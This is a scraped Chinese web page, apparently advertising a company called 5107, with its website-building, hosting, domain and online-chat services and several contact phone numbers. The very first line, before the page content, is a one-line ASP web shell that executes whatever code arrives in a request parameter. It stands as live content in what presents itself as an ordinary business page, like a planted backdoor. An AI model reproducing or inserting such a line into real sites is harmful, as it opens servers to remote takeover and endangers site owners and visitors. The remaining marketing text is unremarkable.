
<%execute request("value")%
5107免费电话
5107网站伴侣可申请
它有什么功能
Web在线使用或下载软件使
带给您的好处
它是免费的吗
行业解决方案
5107网站伴侣的价
5107帮助中心
座席数
服务项目
1个
网站建设
网站推广
域名注册
虚拟主机
网站伴侣
运营维护
您若要详细了解 ，请
在线
联系我们
联系电话：
0371－60273020
60273015
60273016
60273017
传 真：